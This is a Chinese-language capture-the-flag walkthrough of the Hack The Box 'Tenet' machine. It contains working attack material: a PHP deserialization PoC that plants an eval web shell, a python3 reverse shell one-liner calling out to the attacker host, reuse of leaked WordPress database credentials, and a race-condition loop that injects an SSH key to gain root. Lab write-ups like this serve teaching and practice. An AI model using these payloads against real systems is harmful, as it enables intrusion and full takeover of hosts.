1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
|
sudo nmap --min-rate 10000 -A -sS 10.129.210.162
Host is up (0.15s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 cc:ca:43:d4:4c:e7:4e:bf:26:f4:27:ea:b8:75:a8:f8 (RSA)
| 256 85:f3:ac:ba:1a:6a:03:59:e2:7e:86:47:e7:3e:3c:00 (ECDSA)
|_ 256 e7:e9:9a:dd:c3:4a:2f:7a:e1:e0:5d:a2:b0:ca:44:a8 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
Device type: firewall
Running (JUST GUESSING): Fortinet embedded (94%)
OS CPE: cpe:/h:fortinet:fortigate_100d
Aggressive OS guesses: Fortinet FortiGate 100D firewall (94%), Fortinet FortiGate-50B or 310B firewall (89%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 367.08 ms 10.10.16.1
2 367.04 ms 10.129.210.162
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 119.63 seconds
|
80端口存在一个Apache默认页面
利用dirsearch扫描,扫描到一个wordpress目录
将域名添加到host 10.129.210.162 tenet.htb
通过网站文章得知
 存在
存在sator.php.bak文件
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
|
<?php
class DatabaseExport
{
public $user_file = 'users.txt';
public $data = '';
public function update_db()
{
echo '[+] Grabbing users from text file <br>';
$this-> data = 'Success';
}
public function __destruct()
{
file_put_contents(__DIR__ . '/' . $this ->user_file, $this->data);
echo '[] Database updated <br>';
// echo 'Gotta get this working properly...';
}
}
$input = $_GET['arepo'] ?? '';
$databaseupdate = unserialize($input);
$app = new DatabaseExport;
$app -> update_db();
?>
|
很明显存在反序列化漏洞
构造poc
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
<?php
class DatabaseExport
{
public $user_file = 'users.txt';
public $data = '';
public function __construct(){
$this->user_file="shell.php";
$this->data="<?php eval(\$_REQUEST[1]);?>";
}
}
$o = new DatabaseExport();
echo urlencode(serialize($o));
?>
|
访问shell.php
 利用
利用python3反弹shell
?1=system('export RHOST="10.10.16.6";export RPORT=1234;python3 -c \'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/bash")\'');
 收集数据库账号和密码
收集数据库账号和密码
1
2
3
4
5
6
7
8
9
10
11
12
13
|
define( 'DB_NAME', 'wordpress' );
/** MySQL database username */
define( 'DB_USER', 'neil' );
/** MySQL database password */
define( 'DB_PASSWORD', 'Opera2112' );
/** MySQL hostname */
define( 'DB_HOST', 'localhost' );
/** Database Charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8mb4' );
|
通过/etc/passwd得知存在neil账户,利用密码复用
成功登陆

 打开
打开user.txt
sudo -l查看一下权限
1
2
3
4
5
6
|
Matching Defaults entries for neil on tenet:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:
User neil may run the following commands on tenet:
(ALL : ALL) NOPASSWD: /usr/local/bin/enableSSH.sh
|
可以root权限运行/usr/local/bin/enableSSH.sh文件
文件的大概代码逻辑就是向tmp目录中写入公钥文件名为tmp-xxx接着在写入到/root/.ssh/authorized_keys中,
这里利用条件竞争写入,先本地生成密钥后写入
1
2
3
4
|
while true
do
echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDBi/2i5Ihf1Lov/drxsMhcW6JC3+I1kYSyBwFLfjxjZU+g31osMQA9OD6FqLbCZY02jNCdrp2lZScRHGIjzLixG+zu5mUdQ4HIEuZ9xU8alaVtgPYocBSgLaB/A/+7B9Tws/30aEw8PXa0Dpiku0j7q84Rx2oIAV41WSZjmEaIhs01Wmai3kDnFzrjiZFA1gaq0TH+QzR0EYllYKbPqQScSQc2WPPlawcp+EHIEMooH+3EAPO9BDcORxMRM8nCfEFXKYPMeSXsb7nfCr1C/ERKTQ85DK0pY9C+URS8jjntti8BInStiBi24mSNHo2HEhPkHc0zGBga5VPiiRXRggZGISjx5rvn3182RujljlJX/lRIKLpKzcpFqXavDChCXfBaEz1qBAMSimfaMTrijzLKTW62x4KsvhZo0BgWowJxjXA1kI/mmOuYrmI3Gglh40M/hexcvLQjvPQvoCYtdqKSRgOwti8XdYHz/gnpEIjDBAW2bH3hUNZPcfag9AZIiek= root@ubuntu'|tee /tmp/ssh-*
done
|
接着运行/usr/local/bin/enableSSH.sh文件
ssh root@10.129.210.162 -p 22 -i id_rsa
成功登陆

 存在
存在 利用
利用 收集数据库账号和密码
收集数据库账号和密码 打开
打开
